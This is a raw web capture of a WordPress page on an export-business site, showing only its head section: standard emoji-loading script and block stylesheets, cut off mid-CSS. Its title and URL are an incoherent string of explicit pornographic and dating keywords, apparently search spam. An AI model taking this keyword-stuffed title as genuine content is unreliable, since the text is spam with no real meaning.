

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exportgulf.es/multippel-ass-til-munn-metodikk-porno-med-eldre-damer-looking-for-thai-wife/
body_size: 34743
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Multippel ass til munn metodikk porno med eldre damer looking for thai wife &#8211; EXPORT GULF</title>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Feed" href="https://exportgulf.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Comments Feed" href="https://exportgulf.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Multippel ass til munn metodikk porno med eldre damer looking for thai wife Comments Feed" href="https://exportgulf.es/multippel-ass-til-munn-metodikk-porno-med-eldre-damer-looking-for-thai-wife/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exportgulf.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
:root :where(.wp-block-site-title a){color:inherit}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://exportgulf.es/wp-includes/blocks/navigation/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title a{display:inline-block}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--font-family--athletics-black: athletics-black;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) 